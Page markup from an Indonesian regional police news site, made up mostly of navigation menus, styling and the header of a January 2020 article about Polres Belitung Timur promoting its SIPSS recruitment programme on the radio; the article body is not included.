		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75679"><a href="https://tribratanews.babel.polri.go.id/category/dit-brimobda/"><div class="tdb-menu-item-text">Sat Brimobda</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75680"><a href="https://tribratanews.babel.polri.go.id/category/dit-intel/"><div class="tdb-menu-item-text">Dit Intel</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75683"><a href="https://tribratanews.babel.polri.go.id/category/dit-lantas/"><div class="tdb-menu-item-text">Dit Lantas</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75684"><a href="https://tribratanews.babel.polri.go.id/category/dit-narkoba/"><div class="tdb-menu-item-text">Dit Narkoba</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75685"><a href="https://tribratanews.babel.polri.go.id/category/dit-pam-obvit/"><div class="tdb-menu-item-text">Dit Pam Obvit</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75686"><a href="https://tribratanews.babel.polri.go.id/category/dit-polair/"><div class="tdb-menu-item-text">Dit Polair</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75687"><a href="https://tribratanews.babel.polri.go.id/category/dit-reskrimsus/"><div class="tdb-menu-item-text">Dit Reskrimsus</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75688"><a href="https://tribratanews.babel.polri.go.id/category/dit-reskrimum/"><div class="tdb-menu-item-text">Dit Reskrimum</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75689"><a href="https://tribratanews.babel.polri.go.id/category/dit-sabhara/"><div class="tdb-menu-item-text">Dit Sabhara</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75690"><a href="https://tribratanews.babel.polri.go.id/category/dit-tahti/"><div class="tdb-menu-item-text">Dit Tahti</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75694"><a href="https://tribratanews.babel.polri.go.id/category/yanma/"><div class="tdb-menu-item-text">Yanma</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-75695 tdb-menu-item-inactive"><a href="https://tribratanews.babel.polri.go.id/category/polres/"><div class="tdb-menu-item-text">Polres</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75696"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka/"><div class="tdb-menu-item-text">Bangka</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75697"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-barat/"><div class="tdb-menu-item-text">Bangka Barat</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75698"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-selatan/"><div class="tdb-menu-item-text">Bangka Selatan</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75699"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-tengah/"><div class="tdb-menu-item-text">Bangka Tengah</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75700"><a href="https://tribratanews.babel.polri.go.id/category/polres/belitung/"><div class="tdb-menu-item-text">Belitung</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75701"><a href="https://tribratanews.babel.polri.go.id/category/polres/belitung-timur/"><div class="tdb-menu-item-text">Belitung Timur</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75702"><a href="https://tribratanews.babel.polri.go.id/category/polres/pangkalpinang/"><div class="tdb-menu-item-text">Pangkalpinang</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75691"><a href="https://tribratanews.babel.polri.go.id/category/pns/"><div class="tdb-menu-item-text">PNS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75692"><a href="https://tribratanews.babel.polri.go.id/category/setum/"><div class="tdb-menu-item-text">Setum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-75693 tdb-menu-item-inactive"><a href="https://tribratanews.babel.polri.go.id/category/spim/"><div class="tdb-menu-item-text">SPIM</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75703"><a href="https://tribratanews.babel.polri.go.id/kapolda/"><div class="tdb-menu-item-text">Kapolda</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125401 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">PPID</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125689"><a href="https://tribratanews.babel.polri.go.id/tentang-ppid/"><div class="tdb-menu-item-text">Tentang PPID</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-128632"><a href="https://tribratanews.babel.polri.go.id/profil-pimpinan-polda/"><div class="tdb-menu-item-text">Profil Pimpinan Polda</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125727"><a href="https://tribratanews.babel.polri.go.id/sotk/"><div class="tdb-menu-item-text">Struktur Organisasi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125757"><a href="https://tribratanews.babel.polri.go.id/visi-dan-misi/"><div class="tdb-menu-item-text">Visi dan Misi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125738"><a href="https://tribratanews.babel.polri.go.id/tugas-dan-fungsi/"><div class="tdb-menu-item-text">Tugas dan Fungsi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125740"><a href="https://tribratanews.babel.polri.go.id/logo-2/"><div class="tdb-menu-item-text">Logo</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125413"><a href="https://tribratanews.babel.polri.go.id/permohonan-informasi-publik/"><div class="tdb-menu-item-text">Permohonan Informasi Publik</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-125677 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Informasi Publik</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125530"><a href="https://tribratanews.babel.polri.go.id/informasi-berkala/"><div class="tdb-menu-item-text">Informasi Berkala</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125649"><a href="https://tribratanews.babel.polri.go.id/informasi-serta-merta/"><div class="tdb-menu-item-text">Informasi Serta Merta</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125802"><a href="https://tribratanews.babel.polri.go.id/informasi-setiap-saat/"><div class="tdb-menu-item-text">Informasi Setiap Saat</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125801"><a href="https://tribratanews.babel.polri.go.id/informasi-dikecualikan/"><div class="tdb-menu-item-text">Informasi Dikecualikan</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125800"><a href="https://tribratanews.babel.polri.go.id/uu-peraturan/"><div class="tdb-menu-item-text">UU &#038; Peraturan</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125804"><a href="https://tribratanews.babel.polri.go.id/penerangan-masyarakat/"><div class="tdb-menu-item-text">Penerangan Masyarakat</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125805 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Pelayanan Masyarakat</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-127166"><a href="/formulir-permohonan-informasi/"><div class="tdb-menu-item-text">Formulir Permohonan Informasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125806"><a href="https://www.digitalkorlantas.id/sim/"><div class="tdb-menu-item-text">Pelayanan SIM</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125807"><a href="https://erikkes.id/"><div class="tdb-menu-item-text">Pelayanan e-Rikkes SIM</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125808"><a href="https://eppsi.id/"><div class="tdb-menu-item-text">Pelayanan Test Psikologi SIM</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125809"><a href="https://e-avis.korlantas.polri.go.id/"><div class="tdb-menu-item-text">Pelayanan e-Avis</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125810"><a href="https://samsatdigital.id/"><div class="tdb-menu-item-text">Pelayanan Samsat Digital</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125811"><a href="https://play.google.com/store/apps/details?id=superapps.polri.presisi.presisi&#038;hl=en_US"><div class="tdb-menu-item-text">Pelayanan SKCK</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125812"><a href="https://play.google.com/store/apps/details?id=com.stk.pengaduanpropam"><div class="tdb-menu-item-text">Pelayanan Propam Presisi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125813"><a href="https://dumaspresisi.polri.go.id/"><div class="tdb-menu-item-text">Pelayanan Dumas Presisi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125814"><a href="https://bos.polri.go.id/login"><div class="tdb-menu-item-text">Pelayanan Binmas</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125815"><a href="https://play.google.com/store/apps/details?id=id.go.ssdmpolri.pengaduanappsbarupolri2"><div class="tdb-menu-item-text">Whistle Blower System</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-75660"><a href="https://tvradio.polri.go.id/"><div class="tdb-menu-item-text">Polri TV</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75704"><a href="https://tribratanews.babel.polri.go.id/berita/"><div class="tdb-menu-item-text">Berita</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="64877" data-autoload-tpl-id="27" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27"
                    class="post-27 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}.tdi_30{margin-top:20px!important;margin-bottom:36px!important}.tdi_30 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_30{margin-bottom:20px!important}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_33 td-pb-border-top td_block_template_10 tdb-breadcrumbs "  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-bottom:18px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_33 .tdb-bread-sep{font-size:10px;margin:0 5px}.td-theme-wrap .tdi_33{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tribratanews.babel.polri.go.id/">Beranda</a></span><i class="tdb-bread-sep td-icon-romb-line"></i><span><a title="Lihat semua kiriman dalam Bid Humas" class="tdb-entry-crumb" href="https://tribratanews.babel.polri.go.id/category/bid-humas/">Bid Humas</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-romb-line"></i><span class="tdb-bred-no-url-last">Polres Beltim Sosialisasi SIPSS Tahun 2020 lewat Radio</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tribratanews.babel.polri.go.id/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tribratanews.babel.polri.go.id/category/bid-humas/",
                                "name": "Bid Humas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Polres Beltim Sosialisasi SIPSS Tahun 2020 lewat Radio"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_bg_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:0px!important}@media (max-width:767px){.tdi_34{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_34 .tdb-featured-image-bg{background:url('https://tribratanews.babel.polri.go.id/wp-content/uploads/2020/01/WhatsApp-Image-2020-01-20-at-11.52.20-620x330yjrxdhgjxchg.jpeg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:600px}.tdi_34 .tdb-caption-text{margin:6px 0 0}.tdi_34:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));background:linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_34 .tdb-featured-image-bg{background-attachment:scroll}.tdi_34 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_34 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_36{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_36,.tdi_36 .tdc-inner-columns{display:block}.tdi_36 .tdc-inner-columns{width:100%}.tdi_36{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_36 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_36{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_39 td-pb-border-top td_block_template_10 "   data-td-block-uid="tdi_39" >
<style>@media (max-width:767px){.tdi_39{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_39 .tdb-entry-category{padding:4px 8px;font-family:Montserrat!important;font-size:11px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_39 .tdb-cat-bg{border-width:1px}.tdi_39 .tdb-cat-sep{font-size:14px}.tdi_39 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_39{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tribratanews.babel.polri.go.id/category/bid-humas/" ><span class="tdb-cat-bg"></span>Bid Humas</a></div></div><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-bottom:0px!important;padding-right:250px!important}@media (max-width:767px){.tdi_40{margin-right:-20px!important;margin-left:-20px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{padding-right:100px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_40 .tdb-title-text{color:#ffffff;font-family:Montserrat!important;font-size:54px!important;line-height:1.2!important;font-weight:700!important}.tdi_40 .tdb-title-line:after{height:2px;bottom:40%}.tdi_40 .tdb-title-line{height:50px}.td-theme-wrap .tdi_40{text-align:left}.tdi_40 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_40 .tdb-title-text{font-size:18px!important;line-height:1.6!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Polres Beltim Sosialisasi SIPSS Tahun 2020 lewat Radio</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_10 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:40px;height:40px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-name{color:#000;font-family:Montserrat!important;text-transform:uppercase!important}.tdi_45 .tdb-author-by{font-family:Montserrat!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://tribratanews.babel.polri.go.id/author/adminpoldababel/" title="Admin"><img alt='Admin' src='https://secure.gravatar.com/avatar/4407a40a33dd62b48e7a5213d67886ab579f3d61b770863ac81f1257f1c2fad7?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4407a40a33dd62b48e7a5213d67886ab579f3d61b770863ac81f1257f1c2fad7?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://tribratanews.babel.polri.go.id/author/adminpoldababel/">Admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_46 td-pb-border-top td_block_template_10 tdb-post-meta"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:2px!important;margin-left:10px!important}@media (max-width:767px){.tdi_46{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_46{display:inline-block;font-family:Montserrat!important;text-transform:uppercase!important}.tdi_46 svg{width:14px}.tdi_46 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-01-20T14:03:05+07:00">Januari 20, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_47 td-pb-border-top td_block_template_10 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}@media (max-width:767px){.tdi_47{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_47{float:right;display:inline-block}.tdi_47 i{font-size:10px}.tdi_47 .tdb-comm-icon{margin-right:5px}.tdi_47 a{color:#444}.tdi_47 a svg,.tdi_47 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://tribratanews.babel.polri.go.id/2020/01/20/polres-beltim-sosialisasi-sipss-tahun-2020-lewat-radio/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_48 td-pb-border-top td_block_template_10 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_48{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_48{display:inline-block;float:right}.tdi_48 i{font-size:14px}.tdi_48 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-64877">270</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_49  td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:20px!important;margin-bottom:20px!important}@media (max-width:767px){.tdi_49{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:10px!important;margin-bottom:10px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_49 .td-post-sharing,.tdi_49 .tdb-share-classic{text-align:center}.tdi_49 .td-post-sharing-visible{align-items:center}</style><div id="tdi_49" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
